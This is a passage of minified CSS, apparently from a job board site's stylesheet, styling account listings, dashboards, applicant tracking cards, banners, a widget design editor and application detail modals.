.listing-item__info--item.listing-item__info--item-date.last-info-item{border-right:none;margin-right:0;padding-right:0}.my-account-listings .listing-item__info--status-no-active,.my-account-listings .listing-item__info--status-active{padding-right:10px}.my-account-listings .listing-item__info--item-date,.my-account-listings .listing-item__info--item-location{float:none !important;display:inline-block;font-weight:500;color:#6D6F80;padding-right:0;margin-right:0}.my-account-listings .listing-item__info--item-date:before,.my-account-listings .listing-item__info--item-location:before{display:none}@media (max-width:480px){.my-account-listings .listing-item__info--item-date,.my-account-listings .listing-item__info--item-location{text-align:left}}@media (max-width:480px){.my-account-listings .listing-item__info--item:last-child{margin-bottom:8px !important}}.my-account-listings .listing-item{width:100%;padding:40px;height:auto}.my-account-listings .listing-item .media-body{display:table-cell;height:auto !important}.my-account-listings .listing-item .media-body:after{display:none}.my-account-listings .listing-item .media-right{display:table-cell;float:none;padding-top:4px}.my-account-listings .listing-item .media-right .listing-item__date{margin-top:0}.my-account-listings .listing-item__title{margin-bottom:10px;font-size:18px;font-weight:600 !important}.my-account-listings .listing-item__title a{margin:0;font-size:18px}.my-account-listings .listing-item__info--item{float:left;padding-right:15px;margin-bottom:0}.my-account-listings .listing-item__info--item:before{top:6px;height:20px}.my-account-listings .listing-item .media-right{padding-left:0;padding-right:0;min-width:260px}.my-account-listings .listing-item .media-right.visible-xs-480{display:none}@media (max-width:1200px){.my-account-listings .listing-item .media-right{display:block;text-align:left;width:100% !important;margin-bottom:8px}}.my-account-listings .listing-item.listing-item__resumes:first-of-type{margin-top:40px}.my-account-products,.dashboard-items__item{background:#fff;border:none;margin-bottom:70px;-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05)}.my-account-products h4,.dashboard-items__item h4{text-align:center}.my-account-products .contract-list,.dashboard-items__item .contract-list{padding:20px 0;text-align:left;font-size:14px;border-top:1px solid #ededed}.my-account-products .contract-list:first-of-type,.dashboard-items__item .contract-list:first-of-type{border-top:none}.my-account-products .contract-list--name,.dashboard-items__item .contract-list--name{color:#565656;font-weight:bold;padding:0 0 10px 0}.my-account-products .contract-list--listing-count,.my-account-products .contract-list--expires,.my-account-products .contract-list--purchased,.dashboard-items__item .contract-list--listing-count,.dashboard-items__item .contract-list--expires,.dashboard-items__item .contract-list--purchased{color:#6D6F80}#applicants-list{padding:0 15px;margin-bottom:60px}@media (max-width:767px){#applicants-list{padding:0}}#applicants-list .listing-item__logo .media-object{border-radius:100px}@media (max-width:480px){#applicants-list .listing-item__date{margin-bottom:10px}}#applicants-list .listings-application-info--item{position:relative;padding-right:10px;margin:0 10px 10px 0;font-weight:500;display:inline-block;float:left;border-right:1px solid #ebebeb}#applicants-list .listings-application-info--item:last-child{padding-right:0;margin-right:0;border-right:none}#applicants-list .listings-application-info--item:after,#applicants-list .listings-application-info--item:before{display:none}.no-applications #applicants-list{margin-top:20px;margin-bottom:0}.details-body__left.applicants{margin:0 auto;float:none;padding:0}@media (max-width:992px){.details-body__left.applicants{width:100%}}@media (max-width:992px){.details-body__left.applicants form{margin:0 -15px}}.details-body__left.applicants .title__primary{padding:0;margin-bottom:5px}#editListingForm.form{width:100%;max-width:100%}.edit-listing--action{background:#fff;border:none;-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.05)}@media (max-width:992px) and (min-width:767px){.edit-listing--action{width:30%}}.edit-listing--action .form-group__btns{margin-bottom:0;padding-left:0;padding-right:0}.edit-listing--action .btn,.edit-listing--action .social-registration__imis{width:150px;overflow:hidden;text-overflow:ellipsis;padding:9px 0;text-align:center;margin-left:auto !important;margin-right:auto !important}@media (max-width:1200px){.edit-listing--action .btn,.edit-listing--action .social-registration__imis{width:100%;min-width:100%}}.edit-listing--form{margin-bottom:30px;padding-left:0}@media (max-width:767px){.edit-listing--form{padding-right:0}}.edit-listing--form .form-group__btns{margin-bottom:45px !important}#message-modal .modal-footer{border-top:none}@media (min-width:1200px){.dashboard.my-account-listings.my-account-listings-full{width:865px;margin-left:auto;margin-right:auto}}.dashboard-items{position:relative;clear:both}@media (min-width:1200px){.dashboard-items{display:flex;flex-flow:row wrap;margin-left:-50px}}.dashboard-items__item{display:inline-block;color:#565656;padding:30px;text-align:left;box-shadow:2px 2px 5px 0 rgba(0, 0, 0, 0.25);margin:30px 0 0 0}@media (min-width:1200px){.dashboard-items__item{width:230px;margin:30px 0 0 50px}}.dashboard-items__item h2,.dashboard-items__item h5{margin:0 50px 0 0;font-weight:normal}.dashboard-items__item i{position:absolute;right:30px;top:50%;transform:translate(0, -50%)}.dashboard-items__item--posted{width:43px;height:39px;background:url("../images/posted.svg") no-repeat}.dashboard-items__item--views{width:44px;height:29px;background:url("../images/job_views.svg") no-repeat}.dashboard-items__item--apps{width:50px;height:41px;background:url("../images/applications.svg") no-repeat}.dashboard-items__item--clicks{width:43px;height:49px;background:url("../images/apply_clicks.svg") no-repeat}.dashboard-items__item--rate{width:43px;height:47px;background:url("../images/apply_rate.svg") no-repeat}.dashboard__dropdown button{background-color:#fff;border:1px solid #ccc;text-align:left;min-width:255px}.dashboard__dropdown button img{margin-top:3px;margin-left:-10px}.dashboard__dropdown .caret{position:absolute;margin-top:8px;right:15px}.dashboard__dropdown .period-selector__label{margin-left:10px}.dashboard__dropdown .dropdown-menu{z-index:1000}.dashboard__form .ui-datepicker-trigger{top:22px}.jobs-filter__keywords{padding-right:26px}.clear-search{position:absolute;right:25px;top:25px;width:11px;height:11px;background:url("../images/cross-icon.svg") no-repeat;cursor:pointer}.my-applications.my-account-listings .listing-item__info--item-location{font-weight:100}.my-applications.my-account-listings .listing-item__info--item-location:before{content:"";display:inline-block}.quick-actions{opacity:0;float:right;transition:all 0.3s ease-in-out}.quick-actions a{display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;color:#363636;margin-left:10px;font-weight:500}.quick-actions a:hover{color:rgba(236, 113, 31, 0.5)}@media (max-width:992px){.quick-actions{opacity:1;float:none;clear:left;margin-top:5px}.quick-actions a{margin-left:0;margin-right:10px}}.my-account-listings .listing-item__jobs:hover{background-color:#fafafa}.quick-actions,.my-account-listings .listing-item__jobs:hover{opacity:1;transition:all 0.3s ease-in-out}.form__company-users .sub-account__item{padding:20px 40px;border-bottom:1px solid #EBECF1}@media (max-width:992px){.form__company-users .sub-account__item{padding:15px}}.form__subcompany .sub-account__item{width:100%;display:flex;justify-content:space-between;align-items:center;padding:10px 40px 10px 0}.form__subcompany .sub-account__item>div{display:flex !important;justify-content:space-between;align-items:center}.form__subcompany .sub-account__item>div label{margin:5px 5px 5px 10px;font-weight:normal}.form__subcompany a[data-target="#sub-company-create"]{display:inline-block;margin-top:10px;font-weight:600}.modal-lg{max-width:none !important}.jobs-filters{margin:40px 0}@media (min-width:993px){.jobs-filters .btn-group{padding-left:15px}}@media (max-width:992px){.jobs-filters .btn-group .btn,.jobs-filters .btn-group .social-registration__imis{padding-left:15px;padding-right:15px}}@media (max-width:640px){.jobs-filters .btn-group .btn,.jobs-filters .btn-group .social-registration__imis{padding-left:10px;padding-right:10px}}.membership-switcher{margin-bottom:30px}.jobs-filters .form-group,.membership-switcher .form-group{padding-left:0}@media (max-width:992px){.jobs-filters .form-group,.membership-switcher .form-group{padding-right:0}.jobs-filters .form-group:last-child,.membership-switcher .form-group:last-child{text-align:center}}.jobs-filters input.form-control::-ms-clear,.membership-switcher input.form-control::-ms-clear{display:none}.jobs-filters__filter .btn,.jobs-filters__filter .social-registration__imis,.jobs-filters .btn-group .btn,.jobs-filters .btn-group .social-registration__imis,.membership-switcher__filter .btn,.membership-switcher__filter .social-registration__imis,.membership-switcher .btn-group .btn,.membership-switcher .btn-group .social-registration__imis{min-width:inherit;width:auto;border:1px solid #f0f0f0;padding:18px 15px;text-align:center;box-shadow:none;color:#AFB6BF;font-weight:500}.jobs-filters__filter .btn.active,.jobs-filters__filter .active.social-registration__imis,.jobs-filters .btn-group .btn.active,.jobs-filters .btn-group .active.social-registration__imis,.membership-switcher__filter .btn.active,.membership-switcher__filter .active.social-registration__imis,.membership-switcher .btn-group .btn.active,.membership-switcher .btn-group .active.social-registration__imis{color:#333;border:1px solid #f0f0f0}.banner{overflow:hidden;margin-left:auto;margin-right:auto;width:100%;display:inline-block}.banner>div{display:inline-block}.banner--bottom,.banner--top{text-align:center;padding:0 15px;max-height:180px;height:auto;min-height:90px}.banner--bottom img,.banner--top img{display:inline-block;margin:0 auto;max-width:100%;height:auto !important}@media (max-width:767px){.banner--bottom,.banner--top{display:none}}.banner--top{max-width:100%;margin:20px auto}.banner--bottom{margin-top:30px;margin-bottom:30px}.banner--bottom.banner--job-details{margin-top:30px}@media (min-width:992px){.banner--bottom.banner--job-details{position:relative;top:-20px}}.banner--right{float:right;width:120px;max-height:1200px;height:100%}@media (max-width:992px){.banner--right{display:none}}@media (max-width:767px){.banner--right.banner--company-profile{display:none}}.banner--right.banner--search{margin:45px 0}.banner--right.banner--companies{margin-top:18px}.banner--inline{max-width:100%;max-height:500px;width:100%;margin-bottom:30px;text-align:center}.banner--inline>a,.banner--inline img{display:inline-block}.banner--inline img{margin:0 auto;max-width:100%;height:auto !important}@media (max-width:767px){.banner--inline{display:none}}@media (min-width:1200px){.details-body__search.with-banner.no-refine-search .alert__form-search .form-control{width:450px}}@media (min-width:992px){.details-body__search.with-banner{width:calc(100% - 135px);float:left;margin-right:0;margin-left:0}.details-body__search.with-banner .refine-search{width:26%}.details-body__search.with-banner .col-sm-9{width:74%}.details-body__search.with-banner:not(.no-refine-search) .alert__form-search{display:block}.details-body__search.with-banner:not(.no-refine-search) .alert__form-search label{margin-bottom:9px}.details-body__search.with-banner:not(.no-refine-search) .alert__form-search .alert__form__input{margin-bottom:15px;padding-left:0 !important}.details-body__search.with-banner:not(.no-refine-search) .alert__form-search input{margin-left:0}.details-body__search.with-banner:not(.no-refine-search) .alert__form-search .recaptcha-container{display:none}.details-body__search.with-banner:not(.no-refine-search) .alert__form-search label,.details-body__search.with-banner:not(.no-refine-search) .alert__form-search .alert__form__input,.details-body__search.with-banner:not(.no-refine-search) .alert__form-search input,.details-body__search.with-banner:not(.no-refine-search) .alert__form-search label~div,.details-body__search.with-banner:not(.no-refine-search) .alert__form-search .form-control{width:100%}}.listing-item__list,.listing-item__list li,.listing-item__list article.listing-item__jobs{height:100%}@media (min-width:992px){.listing-item__list.with-banner{width:calc(100% - 135px);float:left;padding-right:15px}}.listing-item__list .banner--right{float:right}.sidebar.with-banner{padding-top:80px}.sidebar .banner--right{float:none;margin:30px auto}@media (max-width:767px){.sidebar .banner--right{display:none}}.container--small{position:relative}.container--small.with-banner{min-height:720px;margin-bottom:30px}.container--small.with-banner .edit-listing--action .btn,.container--small.with-banner .edit-listing--action .social-registration__imis{min-width:100%}@media (max-width:992px){.container--small .with-banner__wrapper .btn__back.edit-listing-back{margin-top:0}}@media (min-width:992px){.container--small .with-banner__wrapper{width:calc(100% - 150px);float:left}.container--small .with-banner__wrapper .applicants{width:calc(100% - 181px)}}.container--small .banner--right{margin-top:25px}.container--small .banner--right.banner--edit-profile{top:220px}@media (max-width:992px){.container--small .banner--right{display:none}}@media (min-width:992px){.with-banner__companies .details-body__search{width:calc(100% - 125px);float:left}}.with-banner__companies .search-results__top{margin-left:auto;margin-right:auto}@media (min-width:992px){.with-banner__companies .search-results__top{max-width:665px}}.with-banner__companies .banner--right{margin-top:45px}.right-banner{float:right}.right-banner .banner--right{position:static;float:none}@media (min-width:767px){.right-banner .banner--right{display:block}}@media (max-width:992px){.details-body__search .banner{display:none}}@media (min-width:992px){.listing__featured .listing__title.with-banner,.listing__latest .listing__title.with-banner{width:calc(100% - 150px)}}.listing__featured .banner--right,.listing__latest .banner--right{margin-top:-55px}@media (min-width:1120px){.with-banner__products{width:100% !important}}@media (min-width:992px){.with-banner__products .title__primary{float:none;margin-left:auto;margin-right:auto}}@media (max-width:1120px){.product-items-wrapper.with-banner{float:none;width:calc(100% - 135px)}}@media (max-width:992px){.product-items-wrapper.with-banner{width:100%}}@media (max-width:767px){.product-items-wrapper.with-banner{float:none;width:100%}}@media (min-width:992px){.product-items-wrapper.with-banner{max-width:614px;float:none}}@media (min-width:640px){.product-items-wrapper.with-banner .product-item-wrap:nth-child(even){-webkit-flex:0 1 286px;-ms-flex:0 1 286px;flex:0 1 286px;width:286px}.product-items-wrapper.with-banner .product-item-wrap:nth-child(even) .product-item{margin-right:0}.product-items-wrapper.with-banner .product-item-wrap:nth-child(odd){-webkit-flex:0 1 326px;-ms-flex:0 1 326px;flex:0 1 326px;width:326px}.product-items-wrapper.with-banner .product-item-wrap:nth-child(odd) .product-item{margin-right:40px}}.design *{user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none}.design .navbar,.design .product-items-wrapper,.design .static-pages,.design .refine-search,.design .quick-search,.design .alert__form-search{pointer-events:none}.design .widgets__container .btn--primary{background-color:#6772e5;border-color:#6772e5;color:#fff;min-width:80px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.design .widgets__container .btn--primary:hover,.design .widgets__container .btn--primary:focus{background-color:#0286c2;border-color:#015276;color:#fff}.design .widgets__container .round_button{width:50px;height:50px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:none;background:#6772e5;padding:0 0 0 0;min-width:50px}.design .widgets__container .round_button:before{content:"";width:4px;height:18px;background:#fff;position:absolute;left:50%;top:50%;display:block;margin:-9px 0 0 -2px}.design .widgets__container .round_button:after{content:"";width:18px;height:4px;background:#fff;position:absolute;left:50%;top:50%;display:block;margin:-2px 0 0 -9px}.design .widgets__container .widget-settings .modal-dialog{max-width:none}.design .widgets__container .widget-settings iframe{width:100%;height:70vh}.design .widgets__container .section{position:relative;min-height:80px}.design .widgets__container .section.hidden-contents{transition:all 0.3s ease-in-out}.design .widgets__container .section>*{pointer-events:none}.design .widgets__container .section[data-type]:hover::after,.design .widgets__container .section[data-type="listing_search_list"]::after{content:"";border:3px solid #6772e5;display:block;width:100%;height:100%;position:absolute;top:0;z-index:20;pointer-events:none}.design .widgets__container .section:hover .section__menu,.design .widgets__container .section:hover .section__add,.design .widgets__container .section[data-type="listing_search_list"] .section__menu,.design .widgets__container .section[data-type="listing_search_list"] .section__add{display:block;z-index:99999}.design .widgets__container .section--empty::after{content:"";border:3px dashed #6772e5;display:block;width:100%;height:100%;position:absolute;top:0;z-index:20;pointer-events:none}.design .widgets__container .section--empty:hover .section__menu{display:none}.design .widgets__container .section__menu{pointer-events:all;position:absolute;top:5px;left:30px;font-size:0;display:none}.design .widgets__container .section__menu .glyphicon{padding:10px;color:#fff;margin:0 1px;top:0;font-weight:400;font-size:14px;background-color:#6772e5;cursor:pointer !important}.design .widgets__container .section__menu .glyphicon:first-child{border-top-left-radius:4px;border-bottom-left-radius:4px}.design .widgets__container .section__menu .glyphicon:last-child{border-top-right-radius:4px;border-bottom-right-radius:4px}.design .widgets__container .section__menu .glyphicon:last-child{border-right:none}.design .widgets__container .section__add{pointer-events:all;display:none;position:absolute;text-align:center;bottom:-20px;left:50%;transform:translateX(-50%);z-index:21}.design .widgets__container.editable-only .glyphicon-remove,.design .widgets__container.editable-only .glyphicon-move,.design .widgets__container.editable-only .section__add{display:none !important}.design .widgets__container.editable-only .glyphicon-edit{border-right:none;border-radius:4px}.design .widgets__container.available-widgets .section__add--widget{display:none}.design .widgets__container.available-widgets.search_form .section__add--widget.search_form{display:block}.design .widgets__container.available-widgets.featured_companies .section__add--widget.featured_companies{display:block}.design .widgets__container.available-widgets.text .section__add--widget.text{display:block}.design .widgets__container.available-widgets.job_list .section__add--widget.job_list{display:block}.design .widgets__container.available-widgets.backfill .section__add--widget.backfill{display:block}.design .widgets__container.available-widgets.browse_by_section .section__add--widget.browse_by_section{display:block}.design .widgets__container.available-widgets.job_alert_form .section__add--widget.job_alert_form{display:block}.design .widgets__container.available-widgets.html .section__add--widget.html{display:block}.design .widgets__container.available-widgets.blog_posts .section__add--widget.blog_posts{display:block}.design .widgets__container .dropdown-menu{margin:0 !important;min-width:300px;left:-120px;border:none}.design .widgets__container .dropdown-menu li{border-bottom:1px solid #f6f7f8;margin:0}.design .widgets__container .dropdown-menu li a{padding:13px 20px;font-size:14px;font-family:Arial;font-weight:400;color:#868686;text-decoration:none}.design .widgets__container .dropdown-menu li.divider{display:none}.design .widgets__container .dropdown-menu li.disabled a{font-weight:500;font-size:18px}.design .widgets__container .dropdown-menu li:last-child{border:none}.design .sortable-ghost.hidden-contents{border:2px dashed #6772e5 !important;background:#fff !important;max-height:15px !important;min-height:15px !important;box-shadow:2px 2px 2px #ccc;margin:3px;transition:all 0.1s ease-in-out !important}.design .sortable-drag{background-color:#FAFAFA !important;opacity:0.9 !important;box-shadow:2px 2px 2px #ccc;height:auto !important}.design .sortable-drag .section__menu,.design .sortable-drag .section__add{display:none !important}.hidden-contents>*{display:none}.modal-open .applicants{overflow-x:hidden !important}.container--small.full-applicants{width:100%;max-width:100% !important;margin-left:auto;margin-right:auto}.container--small.full-applicants h3.title__primary{margin-top:0;margin-bottom:10px;padding-top:0}.container--small.full-applicants .applicants{text-align:center;width:calc(100vw - 60px);margin-left:auto;margin-right:auto;flex-flow:row nowrap;-webkit-flex-flow:row nowrap;padding:0 0 20px 0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.container--small.full-applicants .applicants::before,.container--small.full-applicants .applicants::after{content:"";margin:auto;display:block}@media (max-width:480px){.container--small.full-applicants .applicants{width:calc(100vw - 20px)}}.applicants{overflow-x:auto;margin-bottom:15px;width:100%;white-space:nowrap}.applicants *{white-space:normal}.applicants .ui-state-highlight{min-height:50px;margin-bottom:15px}.application-details__title{font-size:24px;text-transform:uppercase;font-weight:700;color:#494B60}.application-details__right-item{display:block}.application-details__right-item-notes{border:1px solid #b8b8b8;padding:10px;border-radius:2px;margin-top:10px}.application-details__right-item-notes .update-notes.btn-progress span{opacity:0.1}.application-details__right-item a.btn,.application-details__right-item a.social-registration__imis,.application-details__right-item button.btn,.application-details__right-item button.social-registration__imis{min-width:200px}@media (max-width:992px){.application-details__right-item a.btn,.application-details__right-item a.social-registration__imis,.application-details__right-item button.btn,.application-details__right-item button.social-registration__imis{min-width:100%}}.application-details__right-item a.btn,.application-details__right-item a.social-registration__imis{color:#494B60;text-align:left;display:block;padding:9px 5px 13px;height:40px;border:1px solid #b8b8b8;font-size:14px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.application-details__right-item a.btn:hover,.application-details__right-item a.social-registration__imis:hover{color:#000;text-decoration:none;-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);border:1px solid rgba(184, 184, 184, 0.7)}.application-details__right-item__file{text-decoration:none}.application-details__right-item__file:before{content:"";background:url("../images/icon-resume.svg") no-repeat 0 0;width:18px;height:20px;background-size:100%;vertical-align:middle;display:inline-block;margin-right:14px;margin-left:10px}.application-details__right-item__linkedin{text-decoration:none}.application-details__right-item__linkedin:before{content:"";background:url("../images/icon-linkedin-logo.svg") no-repeat left;width:18px;height:20px;background-size:100%;vertical-align:middle;display:inline-block;margin-right:20px;margin-left:10px}.application-details__right-item__contact{text-decoration:none;font-weight:normal}.application-details__right-item__contact:before{vertical-align:middle !important;top:1px !important;margin-right:20px;margin-left:10px}.application-details__right-item__notes{margin-bottom:10px;font-size:14px;color:#494B60}.application-details__right-item__notes:before{content:"";background:url("../images/icon-notes.svg") no-repeat left;width:20px;height:20px;background-size:100%;vertical-align:middle;display:inline-block;margin-right:13px;margin-left:6px}.application-details__modal .results,.application-details__modal .sidebar{display:none}.application-details__modal .modal-dialog{max-width:none}.application-details__modal .modal-dialog .modal-content{padding:0}.application-details__modal .modal-dialog .modal-body{padding:0;overflow:hidden}.application-details__modal .details-header{border-top-left-radius:5px;border-top-right-radius:5px}.application-details__modal .details-header .listing-item__info{margin-bottom:10px}.application-details__modal .details-header .listing-item__info--item-date{padding-right:0 !important}.application-details__modal .details-header .listing-item__info--item:not(:last-child){padding-right:20px}.application-details__modal .details-header__title{margin-top:20px;color:#fff}@media (max-width:768px){.application-details__modal .details-header__title{margin-top:10px}}.application-details__modal .details-header,.application-details__modal .details-content{padding:15px 15px 0 15px}@media (max-width:640px){.application-details__modal .details-header{padding:15px}}.application-details__modal .col-sm-8{width:70.666667%;padding-right:25px}.application-details__modal .col-sm-4{width:29.333333%}.application-details__modal .col-sm-6 .application-details__right{margin-top:40px;margin-bottom:40px}@media (min-width:768px) and (max-width:992px){.application-details__modal .col-sm-8{width:59.666667%}.application-details__modal .col-sm-4{width:40.333333%}}@media (max-width:768px){.application-details__modal .col-sm-4,.application-details__modal .col-sm-8{width:100%}}.application-details__modal .details-body__left{width:100%;padding-right:0}.application-details__modal textarea{border-radius:3px;width:100%;height:80px;border:1px solid #ccc;background-color:#fafafa;resize:none;margin-bottom:5px;padding:10px}.application-details__modal textarea:focus{border:1px solid #ec711f;box-shadow:none;outline:none}.application-details__modal select{color:#fff;background-color:#03bad8;background-image:linear-gradient(90deg, #ec711f 0%, #666666 100%);border:2px solid #fff;border-radius:2px;-webkit-border-radius:2px}.application-details__modal select:focus{outline:none}.application-details__modal .listing-item__info--item-email:before{content:"";background:url("../images/icon-envelope-white.svg") no-repeat 0 0;width:18px;height:13px;background-size:contain;display:inline-block}.application-details__modal .listing-item__info--item-phone:before{content:"";background:url("../images/icon-phone-white.svg") no-repeat 0 0;width:14px;height:13px;background-size:contain;display:inline-block;top:2px;margin-right:2px}.application-details__cover-letter{white-space:pre-line}.application-details__fields{margin-bottom:80px}.application-details__fields div{color:#6D6F80}.application-details__resume .details-body{padding:0 !important;margin-top:0}.application-details__resume .details-body .listing-info__date{margin:15px 0 20px;display:block}.application-details__resume .details-header{background-color:inherit;padding-left:0}.application-details__resume .details-header *{color:#6D6F80}.application-details__resume .details-header .job-type{clear:both}.application-details__resume .details-header .listing-item__info{float:none}.application-details__resume .details-header .listing-item__info--item{color:#7f7f7f;font-weight:500}.application-details__resume .details-header .job-type__value{border-color:#d6d4d2}.application-details__resume .details-header__title{display:none}.application-details__resume .details-header .listing-item__info--item-company:before{background-image:url(../images/icon-company.svg) !important;opacity:initial}.application-details__resume .details-header .listing-item__info--item-location:before{background-image:url(../images/icon-marker.svg) !important;opacity:initial}.application-details__resume .details-header .listing-item__info--item-date:before{background-image:url(../images/icon-calendar.svg) !important;opacity:initial}.application-details__resume .container{padding-left:0;padding-right:0;max-width:100% !important}.application-details__resume .details-body__content{padding-left:0}.application-details__resume .details-body__content .complex-block>div>p{margin-top:10px}.application-details__right{margin-bottom:20px;margin-top:20px}.application-details__right .profile__info-list__item{border:none;padding:10px 0}.application-details__right-item--file{padding-bottom:10px}.details-header .job-seeker__image{border:3px solid #fff}@media (max-width:768px){.details-header .job-seeker__image{margin-bottom:0}}.details-header .job-seeker__image .profile__image{background-size:cover;background-repeat:no-repeat;background-position:center}.details-header__left{width:125px;margin:15px;float:left}@media (max-width:640px){.details-header__left{float:none;margin:0 auto}}.details-header__right{margin-left:15px;width:calc(100% - 170px);float:left}@media (max-width:640px){.details-header__right{width:100%;margin-left:0;margin-right:0;text-align:center}}.details-header .listing-item__info--item{font-weight:400;font-size:14px}.details-header .listing-item__info--item a{color:rgba(255, 255, 255, 0.88);font-weight:400;font-size:14px}.details-header .listing-item__info--item:last-child{margin-bottom:0}.details-header .update-notes{padding:1px 5px;min-width:75px}.details-header__right .listing-item__info{margin-bottom:20px;float:none}.details-header .listing-item__info--item--status{margin-top:-2px;position:relative}.details-header .listing-item__info--item--status:before{width:16px}.details-header .listing-item__info--item--status.in-progress select{opacity:0.4}.details-header .listing-item__info--item--status.in-progress:after{border-left-color:#fff;border-right-color:#fff;border-top-color:transparent;border-bottom-color:transparent;left:calc(50% + 9px)}.applicant-status{background-color:#eee;border-radius:2px;padding:10px 10px 0 10px;margin:15px 19px 0 0;vertical-align:top;-webkit-flex-shrink:0;flex-shrink:0;width:267px;text-align:left}.applicant-status__cards{flex:1 1 auto;min-height:100px;padding-bottom:10px}.applicant-status__header .count{color:rgba(62, 62, 62, 0.3)}.applicant-card .ui-sortable-helper{margin-bottom:10px}.applicant-card .well{cursor:move;padding:0;background:#fff;border:none;-webkit-box-shadow:1px 2px 1px rgba(0, 0, 0, 0.05);-moz-box-shadow:1px 2px 1px rgba(0, 0, 0, 0.05);-ms-box-shadow:1px 2px 1px rgba(0, 0, 0, 0.05);box-shadow:1px 2px 1px rgba(0, 0, 0, 0.05)}.applicant-card .media-body{max-width:155px;vertical-align:middle}.applicant-card .media-heading a{text-overflow:ellipsis;overflow:hidden;display:block;margin-bottom:0;font-size:16px;line-height:22px}.applicant-card__media{margin:10px}.applicant-card__media .media-left{border-radius:100px;width:60px;height:60px;display:inline-block;position:relative;overflow:hidden;padding-right:0;margin-bottom:0;background-size:cover;background-repeat:no-repeat;background-position:center}.applicant-card__media .media-body{padding-left:10px;display:inline-block;max-width:135px}.applicant-card__comment{background:url("../images/icon-notes.svg") #eaeaea no-repeat 9px 9px;padding:7px 10px 10px 40px;max-height:43px}.applicant-card__comment .small{color:#9c9c9c;display:block;font-weight:300;line-height:17px;max-height:34px;overflow:hidden}.applicant-card .listing-item__title{margin-bottom:3px}.applicant-card .listing-item__title .app-track-link{font-size:16px;font-weight:500;display:block}.applicant-card .listing-item__title .app-track-link a{margin-top:0}.applicant-card .listing-item__date{font-weight:500;margin-bottom:0;margin-top:0;font-size:14px}.contact-modal .modal-header{padding:0}.contact-modal .modal-header .modal-title{padding-left:30px;padding-right:30px}.contact-modal .modal-body{padding:0}.contact-modal .modal-body .form-group{margin-left:0;margin-right:0}.contact-modal textarea{border:1px solid #f0f0f0;border-radius:5px;width:100%;height:90px;padding:10px}.view-applicants-back{display:inline-block;margin-bottom:15px;margin-top:5px;float:left}@media (max-width:767px){.view-applicants-back{float:none}}#application-redirects-modal .modal-dialog{max-width:none}#application-redirects-modal .modal-dialog .application-redirects-container .row{border-top:1px solid #eee;padding-top:10px;padding-bottom:10px}#application-redirects-modal .modal-dialog .application-redirects-container .row:first-child{border-top:none}@font-face{font-family:"footer-social";src:url("../fonts/footer-social.eot?fxg2qk");src:url("../fonts/footer-social.eot?fxg2qk#iefix") format("embedded-opentype"), url("../fonts/footer-social.ttf?fxg2qk") format("truetype"), url("../fonts/footer-social.woff?fxg2qk") format("woff"), url("../fonts/footer-social.svg?fxg2qk#icomoon") format("svg");font-weight:normal;font-style:normal}html,body{height:100%}body{background:#FAFAFA;padding-right:0 !important;min-width:300px;-webkit-overflow-scrolling:touch}@media (min-width:767px){body{display:table;width:100%}}@media (min-width:767px){.page-row{display:table-row;height:1px}.page-row-expanded{height:100%}}.inline-block{display:inline-block !important}.inline{display:inline !important}.well{border-radius:6px}.complex-block:not(:last-child){padding-bottom:33px}.complex-block .listing-item__desc{padding:0;height:auto}.complex-block .listing-item__title{text-transform:uppercase;margin-bottom:10px}.paragraph{margin-bottom:15px}.paragraph:last-child{margin-bottom:0}.content-text{font-size:16px;line-height:26px;font-weight:300}.modal{padding-right:0 !important}.modal-dialog{max-width:510px;margin:10px auto}.modal-dialog button.close{width:16px;height:16px;right:8px;background:url("../images/icon-modal-close.svg") no-repeat 0 0;background-size:12px;top:16px;opacity:1}.modal-dialog .modal-content{padding:40px 45px}@media (max-width:510px){.modal-dialog .modal-content{padding:15px}}.modal-dialog .modal-header{border-bottom:none}.modal-dialog .modal-title{text-align:center;color:#494B60;font-size:20px;font-weight:700;line-height:30px;border-bottom:1px solid #e4e4e4;padding-bottom:15px;margin:0 -15px}.modal-dialog .close{position:absolute;right:10px;top:10px}.modal-dialog .form>.form-group:last-child{margin-bottom:0}.confirm-delete .modal-body{padding:15px 0}.container{max-width:1170px}.container--small{margin-top:20px}.container--small .alert{max-width:700px;margin:0 auto 20px}.link{color:#ec711f;cursor:pointer}.link:hover,.link:focus{color:#ec711f;text-decoration:underline}.login-help .link{margin-bottom:10px;display:inline-block;text-transform:capitalize}.visible-xs-480{display:none !important}@media (max-width:480px){.visible-xs-480{display:block !important}}@media (max-width:480px){.hidden-xs-480{display:none !important}}.cloud{max-width:700px;margin:0 auto 45px;width:100%;padding:19px;background-color:#fff;border:1px solid #e1e1e1;border-radius:6px;color:rgba(0, 0, 0, 0.4);line-height:24px;-moz-box-shadow:0 2px 30px rgba(0, 0, 0, 0.03);-webkit-box-shadow:0 2px 30px rgba(0, 0, 0, 0.03);-ms-box-shadow:0 2px 30px rgba(0, 0, 0, 0.03);box-shadow:0 2px 30px rgba(0, 0, 0, 0.03)}@media (max-width:767px){.cloud{margin-bottom:35px;padding:35px 15px}}.cloud .btn,.cloud .social-registration__imis{margin-top:15px}.static-pages{max-width:700px;margin:0 auto 80px;padding:0}@media (max-width:767px){.static-pages{padding-left:15px;padding-right:15px;max-width:100%}}.static-pages__blog{margin-bottom:70px}.static-pages a{color:#ec711f}.static-pages img{max-width:100%;height:auto !important}.static-pages .form .form-group__btns{margin-bottom:0}td{padding:10px}.flash-messages{padding:0 